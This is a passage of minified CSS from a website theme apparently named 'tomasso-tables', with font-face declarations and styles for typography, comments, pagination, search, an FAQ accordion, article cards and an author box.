format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-BZCsEwRi.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-zafD0ElX.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BUxb_ln8.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BqfFjZK-.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Yeseva One;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-C8Zwd2l6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-D0ugaol1.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-OeZrHOeP.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-XBNUMc9r.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-DJqssdoQ.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-zGyPPVXU.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-AaM4Yrkm.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-CVP-lpu0.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DRgElP8r.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DJ52MgIV.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-CgX-Lvd4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-B-FdxZqW.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CK-EZkHK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CHcwHMdn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-BQcvP9HW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-CtMVoCQ7.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-XIGXUBIe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-BXPo0QNJ.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-DfwBpdtI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-C4bi2Tgw.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-dpSS1x_j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-DjLQXYKG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-B3KH4dji.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-D0ex-ehf.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DQZQPx13.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DxnKYohN.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-B2Y2uN-w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-BWUihnI-.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-DzJQ3o3G.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-C00SgfHV.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-C5QNxoql.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-BiTkZtF8.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-BmOdARrr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-iaKt6x3B.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-B_qaKbFD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-DwoYp2nc.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-VGsnYSxl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-DhCLoSFY.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-9LU6UMGd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-xgEBxwCr.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-X41FUm-6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-BpkfCdDy.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}html{scroll-behavior:smooth;font-size:62.5%}body{min-width:320px;font:var(--theme-font-weight) var(--theme-font-size)/var(--theme-line-height) var(--theme-font-family);color:var(--theme-color-primary)}a{color:inherit;text-decoration:none;transition:color var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){a:where(:hover,:focus-visible){text-decoration:underline}}a[href^=tel]{text-decoration:none}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{margin-bottom:calc(var(--theme-line-height) * .5em)}.h1:last-child,h1:last-child,.h2:last-child,h2:last-child,.h3:last-child,h3:last-child,.h4:last-child,h4:last-child,.h5:last-child,h5:last-child,.h6:last-child,h6:last-child{margin-bottom:0}.h1,h1{font-size:3.4rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h1,h1{font-size:2.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h1,h1{font-size:2.4rem}}.h2,h2{font-size:3rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h2,h2{font-size:2.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h2,h2{font-size:2.6rem}}.h3,h3{font-size:2.6rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h3,h3{font-size:2.3rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h3,h3{font-size:2rem}}.h4,h4{font-size:2.2rem}@media (max-width:1023px){.h4,h4{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h4,h4{font-size:1.8rem}}.h5,h5{font-size:1.8rem}@media (max-width:1023px){.h5,h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h5,h5{font-size:1.4rem}}.h6,h6{font-size:1.6rem}@media (max-width:1023px){.h6,h6{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h6,h6{font-size:1.2rem}}p,ul,ol,dl,hr,table,blockquote{margin-bottom:calc(var(--theme-line-height) * .5em)}p:last-child,ul:last-child,ol:last-child,dl:last-child,hr:last-child,table:last-child,blockquote:last-child{margin-bottom:0}.clear:after{content:"";line-height:0;display:table;clear:both}.sr-only,.gform_wrapper.gform_wrapper.gravity-theme .gfield-choice-input,.sr-only-focusable:not(:focus):not(:focus-within){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.image-fit{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0}.image-fit img,.image-fit video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.notext{white-space:nowrap;text-indent:100%;text-shadow:none;overflow:hidden}[disabled],.disabled{cursor:default}[hidden],.hidden{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.hidden-xs{display:none!important}}@media (min-width:767.02px) and (max-width:1023px){.hidden-sm{display:none!important}}@media (min-width:1023.02px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1199.02px){.hidden-lg{display:none!important}}.comment-respond{width:100%;padding-top:3rem;border-top:1px solid #363636}.comment-respond h3{position:relative}.comment-respond small{position:absolute;top:0;right:0}.comment-respond label{display:inline-block;padding-bottom:.4rem}.comment-respond input[type=text],.comment-respond textarea{display:block;width:100%;padding:1rem;border:1px solid #ccc;background:#f7f7f7}.comment-respond textarea{height:10rem}.comment-respond input[type=text]:focus{background-color:#fff}.comment-respond input[type=text]::-moz-placeholder{color:#777}.comment-respond input[type=text]::placeholder{color:#777}.comment-respond .required{color:red}.comment-respond .comment-notes{padding-top:1.5rem}.comment-respond .form-submit input{display:block;width:16rem;height:4rem;border:0;font-size:1.4rem;font-weight:700;color:#fff;background:#363636;cursor:pointer;border-radius:4px}.comments{position:relative}.comments .children{position:relative;padding-left:7rem}.comments .children:before,.comments .children:after{content:"";position:absolute;display:block}.comments .children:before{top:3.3rem;left:2.3rem;width:3.2rem;height:2.7rem;border-left:8px solid #c3c3c3;border-bottom:8px solid #c3c3c3;border-radius:0 0 0 8px}.comments .children:after{top:-.5rem;left:.8rem;border:20px solid transparent;border-width:20px 19px;border-bottom-color:#c3c3c3}.comments .comment{position:relative;border-top:1px dashed #363636}.comments .avatar{position:absolute;top:2.8rem;left:0;width:4.8rem;height:4.8rem;border-radius:50%;border:1px solid #ccc}.comments .says{padding-left:.5rem}.comments .moderation-notice{display:inline-block;margin:.3rem 0 .8rem;color:#999}.comments .comment__entry{position:relative;padding:3rem 0 3rem 6.5rem}.comments .comment__text p:last-child{padding-bottom:0;margin-bottom:0}.comments .comment__meta{padding-bottom:1.2rem}.comments .comment__meta a{color:#363636}.comments .comment__reply{padding-top:1rem;text-align:right}.comments .comment__reply a{display:inline-block;padding:.5rem 1rem;background:#363636;color:#fff;border-radius:6px}@media (hover:hover) and (pointer:fine){.comments .comment__reply a:where(:hover,:focus-visible){text-decoration:none;opacity:.8}}.paging{width:100%;display:flex;justify-content:flex-end;align-items:center;padding:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging{flex-wrap:wrap}}.paging a{text-decoration:none}.paging ul{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;list-style:none;margin-inline:0;padding-inline:10px;margin-bottom:0}.paging ul li{margin-inline:.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li{margin-inline:.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:first-child{margin-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:last-child{margin-right:0}}.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{background-color:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;font-size:1.6rem;color:#000;width:3.7rem;height:3.7rem;display:block;text-align:center;line-height:3.7rem;transition:all .4s;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{width:3.2rem;height:3.2rem;line-height:3.2rem;font-size:1.4rem}}.paging ul a:hover,.paging ul li.is-current a,.paging ul li.current a{color:var(--theme-color-orange)}.paging .paging__next,.paging .paging__prev{font-size:1.6rem;color:#000;transition:all .4s}@media (hover:hover) and (pointer:fine){.paging .paging__next:where(:hover,:focus-visible),.paging .paging__prev:where(:hover,:focus-visible){color:#000}}.paging .paging__next:only-child{margin-left:auto;margin-right:0}.paging .paging__prev:only-child{margin-right:auto;margin-left:0}.paging .paging__label,.paging .paging__first,.paging .paging__last,.paging .paging__prev,.paging .paging__next{margin:.9rem}.search-form{position:relative;overflow:hidden}.search-form .search__field{display:block;width:100%;padding:.8rem 4rem .8rem 1.5rem;border:1px solid #ccc;background:transparent;border-radius:18px;font-size:1.4rem;letter-spacing:.045em;color:#939393}@media (max-width:1023px){.search-form .search__field{border:1px solid #F9F6F2}}.search-form .search__field::-moz-placeholder{color:#777}.search-form .search__field::placeholder{color:#777}.search-form .search__btn{position:absolute;right:15px;top:6px;padding:0;background:0;border:0;width:22px}@media (max-width:1023px){.search-form .search__btn{top:6px;right:16px}}@media (max-width:1023px){.search-form .search__btn svg path stroke{fill:#f9f6f2}}.section-comments{padding-top:1.5rem}.section-comments a{text-decoration:none}.section-comments p{padding-bottom:1.8rem}.section-comments ol,.section-comments ul{padding:0;margin:0;list-style:none outside none}.section-comments h3{position:relative;padding:0 0 1rem}.section-comments h3 small{position:absolute;top:0;right:0}.widget{margin-bottom:1.5rem}.widget:last-child{margin-bottom:0}.widget>ul{list-style:none outside none;margin:0}.widget>ul li{padding:.5rem 0}.widget>ul a{text-decoration:none;border-bottom:1px solid transparent;transition:color,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.widget>ul a:where(:hover,:focus-visible){border-bottom-color:var(--theme-color-primary);color:var(--theme-color-primary)}}.widget_nav_menu ul{list-style:none}.widget_nav_menu ul li{padding:.5rem 0}.widgets{list-style:none;display:flex;flex-wrap:wrap;margin:-1rem -2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets{margin:0}}.widgets>li{width:50%;padding:1rem 2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets>li{width:100%;padding:1rem 0}}.alignnone,.alignleft,.alignright,.aligncenter{margin:.5rem 1.5rem calc(var(--lh-base) * .5em)}.alignleft{margin-left:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignleft{margin:.5rem 0 1rem}}.alignright{margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignright{margin:.5rem 0 1rem}}.alignnone{margin-left:0;margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignnone{margin:.5rem 0 1rem}}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.aligncenter{margin:.5rem 0 1rem}}.wp-caption{position:relative}.wp-caption img{width:100%}.wp-caption-text{padding:.8rem;font-size:.8em;color:inherit;background:transparent;text-align:center}.nocomments{padding-top:1.2rem;font-weight:700;font-size:1.8rem}.wp-block-search__input{border:2px solid var(--theme-color-primary)}.wp-block-search__button{text-transform:uppercase;background:transparent;border:2px solid var(--theme-color-primary);background:var(--theme-color-primary);color:#fff;padding:.8rem;transition:color,background,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.wp-block-search__button:where(:hover,:focus-visible){background:transparent;color:var(--theme-color-primary)}}.product-mobile-quicknav{display:none;margin-block:16px 23px;padding-inline:15px;padding-bottom:10px;position:relative}.product-mobile-quicknav:after{content:"";position:absolute;width:64px;height:100%;right:0;top:0;background:linear-gradient(270deg,#fff 15.63%,#fff0 72.66%);pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.product-mobile-quicknav{display:block}}.product-mobile-quicknav ul{list-style:none;padding-inline-end:32px;display:flex;flex-wrap:nowrap;gap:23px;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product-mobile-quicknav ul:-webkit-scrollbar{display:none}.product-mobile-quicknav ul li{width:auto;flex-shrink:0}.product-mobile-quicknav ul li a{font-weight:500;font-size:14px;line-height:1;color:var(--theme-color-primary);transition:color .4s;position:relative;text-decoration:none;display:inline-block;padding-block-end:7px}.product-mobile-quicknav ul li a:after{content:"";width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:currentColor;transition:opacity .4s;opacity:0}.product-mobile-quicknav ul li.is-active a{color:var(--theme-color-orange)}.product-mobile-quicknav ul li.is-active a:after{opacity:1}.accordion-faq{color:#000}.accordion-faq .accordion__section{margin-bottom:12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:20px 0 7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__section{padding:13px 0 0}}.accordion-faq .accordion__section:last-child{margin-bottom:0}.accordion-faq .accordion__head{padding:0 54px 20px;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head{padding:0 54px 15px 22px}}.accordion-faq .accordion__head:after{content:"";background:url("data:image/svg+xml,%3csvg%20width='27'%20height='13'%20viewBox='0%200%2027%2013'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M26.0007%201.32617L13.8392%2011.7726L1.67773%201.32617'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:27px;height:13px;position:absolute;right:40px;top:8px;transition:transform var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head:after{right:25px}}.accordion-faq .accordion__section.is-current .accordion__head:after{transform:translateY(-40%) rotate(-180deg)}.accordion-faq .accordion__title h5{font-weight:500}.accordion-faq .accordion__body{padding:30px 54px;border-top:1px solid #E0D8CE;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__body{padding:17px 48px 15px 22px}}.accordion-faq .accordion__entry{max-width:756px;font-size:1.8rem;line-height:1.5}@media (max-width:1023px){.accordion-faq .accordion__entry{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__entry{font-size:1.4rem}}.article-single .article__head{margin-bottom:21px}.article-single .article__dropdown-mobile{display:none}@media (max-width:1023px){.article-single .article__dropdown-mobile{display:block;margin-bottom:30px}}.article-single .article__time{padding:7px 9px;background:#fff;border:1px solid #F9F6F2;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;display:inline-block;margin-bottom:20px}.article-single .article__time-inner{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__time-image{margin:0 10px 0 0}.article-single .article__time-text{font-size:1.4rem}.article-single .article__title{margin-bottom:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title h3{font-size:2.2rem;line-height:1}}.article-single .article__date{font-size:1.4rem;margin-bottom:19px}.article-single .article__author{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__author-avatar{width:31px;margin:0 10px 0 0}.article-single .article__author-avatar img{border-radius:50%}.article-single .article__author-text h6{font-weight:400;font-size:1.4rem;margin-bottom:4px}.article-single .article__author-text h6:last-child{margin-bottom:0}.article-single .article__author-text a{color:var(--theme-color-orange);font-size:1.2rem;text-decoration:none}.article-single .article__author-text a:hover{color:#000}.article-single .article__entry{margin-bottom:65px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry{font-size:1.4rem}}.article-single .article__entry:last-child{margin-bottom:0}.article-single .article__entry figure.wp-block-image{border-radius:4px;overflow:hidden}.article-single .article__entry p{line-height:1.5;margin-bottom:23px}.article-single .article__entry p:last-child{margin-bottom:0}.article-single .article__entry p a{color:var(--theme-color-orange);text-decoration:underline}.article-single .article__entry h4{font-weight:500;margin-bottom:22px;line-height:1.5}.article-single .article__entry h4:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h4:not(:first-child){margin-top:23px}}.article-single .article__entry h2{font-weight:500;margin-bottom:22px;line-height:1.5;font-size:2.2rem;font-family:var(--theme-font-family-sans-serif)}@media (max-width:1023px){.article-single .article__entry h2{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2{font-size:1.8rem}}.article-single .article__entry h2:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2:not(:first-child){margin-top:23px}}.article-single .article__box{max-width:545px}@media (max-width:1023px){.article-single .article__box{display:none}}.article-single .article__entry>ul,.article-single .article__entry>ol{padding-left:17px}.article-single .article__entry blockquote{padding:40px 48px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:10px;display:inline-block;font-size:2.4rem;font-weight:300;line-height:1.79;max-width:574px;position:relative;margin:40px 0}@media (max-width:1023px){.article-single .article__entry blockquote{padding:30px 48px;margin:30px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote{font-size:1.8rem;padding:20px 35px;margin:20px 0}}.article-single .article__entry blockquote:before{content:"";position:absolute;top:40px;left:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.1917%2016.8477C17.6724%2016.8477%2018.1335%2016.6567%2018.4734%2016.3168C18.8133%2015.9769%2019.0042%2015.5159%2019.0042%2015.0352V10.609C19.0042%2010.1283%2018.8133%209.66731%2018.4734%209.3274C18.1335%208.98749%2017.6724%208.79653%2017.1917%208.79653H14.676C14.676%208.15974%2014.7134%207.52295%2014.7884%206.88616C14.9007%206.21191%2015.088%205.61257%2015.3502%205.08816C15.6124%204.56374%2015.9502%204.15109%2016.3634%203.85022C16.7743%203.51309%2017.2987%203.34453%2017.9367%203.34453V0.535156C16.8878%200.535156%2015.9695%200.759906%2015.1817%201.20941C14.3993%201.65324%2013.7271%202.26782%2013.2151%203.00741C12.6997%203.82149%2012.3201%204.71403%2012.0914%205.65003C11.8601%206.68269%2011.747%207.73831%2011.7542%208.79653V15.0352C11.7542%2015.5159%2011.9452%2015.9769%2012.2851%2016.3168C12.625%2016.6567%2013.086%2016.8477%2013.5667%2016.8477H17.1917ZM6.31674%2016.8477C6.79744%2016.8477%207.25846%2016.6567%207.59837%2016.3168C7.93828%2015.9769%208.12924%2015.5159%208.12924%2015.0352V10.609C8.12924%2010.1283%207.93828%209.66731%207.59837%209.3274C7.25846%208.98749%206.79744%208.79653%206.31674%208.79653H3.80099C3.80099%208.15974%203.83844%207.52295%203.91336%206.88616C4.02694%206.21191%204.21424%205.61257%204.47524%205.08816C4.73745%204.56374%205.07517%204.15109%205.48842%203.85022C5.89926%203.51309%206.42367%203.34453%207.06167%203.34453V0.535156C6.01284%200.535156%205.09451%200.759906%204.30667%201.20941C3.52429%201.65324%202.85209%202.26782%202.34011%203.00741C1.82466%203.82149%201.44511%204.71403%201.21636%205.65003C0.985057%206.68269%200.871955%207.73831%200.879237%208.79653V15.0352C0.879237%2015.5159%201.0702%2015.9769%201.41011%2016.3168C1.75002%2016.6567%202.21103%2016.8477%202.69174%2016.8477H6.31674Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:before{top:30px;left:8px}}.article-single .article__entry blockquote:after{content:"";position:absolute;top:40px;right:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M2.37077%200.347655C1.89006%200.347655%201.42904%200.538615%201.08913%200.878524C0.749225%201.21843%200.558265%201.67945%200.558265%202.16015L0.558265%206.58628C0.558265%207.06699%200.749225%207.528%201.08913%207.86791C1.42904%208.20782%201.89006%208.39878%202.37076%208.39878L4.88651%208.39878C4.88651%209.03557%204.84906%209.67236%204.77414%2010.3092C4.66176%2010.9834%204.47447%2011.5827%204.21226%2012.1072C3.95006%2012.6316%203.61233%2013.0442%203.19908%2013.3451C2.78824%2013.6822%202.26383%2013.8508%201.62583%2013.8508L1.62583%2016.6602C2.67466%2016.6602%203.59299%2016.4354%204.38083%2015.9859C5.16321%2015.5421%205.83541%2014.9275%206.34739%2014.1879C6.86284%2013.3738%207.24239%2012.4813%207.47114%2011.5453C7.70244%2010.5126%207.81555%209.457%207.80826%208.39878L7.80827%202.16016C7.80827%201.67945%207.61731%201.21843%207.2774%200.878525C6.93749%200.538615%206.47647%200.347655%205.99577%200.347655L2.37077%200.347655ZM13.2458%200.347656C12.7651%200.347656%2012.304%200.538616%2011.9641%200.878525C11.6242%201.21843%2011.4333%201.67945%2011.4333%202.16016L11.4333%206.58628C11.4333%207.06699%2011.6242%207.528%2011.9641%207.86791C12.304%208.20782%2012.7651%208.39878%2013.2458%208.39878L15.7615%208.39878C15.7615%209.03557%2015.7241%209.67236%2015.6491%2010.3092C15.5356%2010.9834%2015.3483%2011.5827%2015.0873%2012.1072C14.8251%2012.6316%2014.4873%2013.0442%2014.0741%2013.3451C13.6632%2013.6822%2013.1388%2013.8508%2012.5008%2013.8508L12.5008%2016.6602C13.5497%2016.6602%2014.468%2016.4354%2015.2558%2015.9859C16.0382%2015.5421%2016.7104%2014.9275%2017.2224%2014.1879C17.7378%2013.3738%2018.1174%2012.4813%2018.3461%2011.5453C18.5774%2010.5126%2018.6905%209.457%2018.6833%208.39878L18.6833%202.16016C18.6833%201.67945%2018.4923%201.21844%2018.1524%200.878526C17.8125%200.538616%2017.3515%200.347656%2016.8708%200.347656L13.2458%200.347656Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:after{top:30px;right:8px}}body.woocommerce-account .article-single .article__title h1{font-size:2.6rem}.article{padding:12px;background:#fff;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;height:100%}.article .article__inner{display:flex;flex-direction:column;flex-grow:1;height:100%}.article .article__image{position:relative;overflow:hidden;margin-bottom:17px}.article .article__figure{border-radius:4px;overflow:hidden;position:relative;padding-top:76.2%}.article .article__figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article .article__content{display:flex;flex-direction:column;flex-grow:1}.article .article__title h2{font-size:1.8rem;font-family:var(--theme-font-family)}.article .article__time{position:absolute;top:11px;right:10px;display:flex;flex-wrap:wrap;align-items:center;background:#424242;color:var(--theme-color-white);border-radius:4px;padding:8px 13px}.article .article__time h6{font-weight:500;font-size:1.4rem}.article .article__time img{margin:0 8px 0 0}.article .article__date{margin-bottom:17px;color:#424242}.article .article__date h6{font-size:1.2rem}.article .article__description{color:#2c2c2c;margin-bottom:15px;padding:0 12px 0 0}.article .article__description:last-child{margin-bottom:0}.article .article__description h6{font-weight:400;line-height:1.31;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description h6{font-size:1.4rem}}.article .article__description h6 a{text-decoration:none}.article .article__description h6 a:hover{color:var(--theme-color-orange)}.article .article__description p{font-weight:300;font-size:1.3rem;line-height:1.54}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description p{font-size:1.2rem;line-height:1.675}}.article .article__more{margin-top:auto}.article .article__more a{font-weight:600;font-size:1.5rem;color:var(--theme-color-orange);text-decoration:underline}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__more a{font-size:1.4rem}}.article .article__more a:hover{color:#c26005}.articles{list-style:none}.articles .articles__items{display:flex;flex-wrap:wrap;margin:-30px -44px}@media (max-width:1023px){.articles .articles__items{margin:-20px -25px}}@media (max-width:575px){.articles .articles__items{margin:-14px 0}}.articles .articles__item{width:33.3333%;padding:30px 44px}@media (max-width:1199px){.articles .articles__item{padding:20px 25px}}@media (max-width:1023px){.articles .articles__item{width:50%}}@media (max-width:575px){.articles .articles__item{width:100%;padding:14px 0}}body.search .articles{display:flex;flex-wrap:wrap}body.search .articles>li{padding:15px;width:33.333%}.box-author{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2}.box-author .box__inner{padding:20px}.box-author .box__head{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and 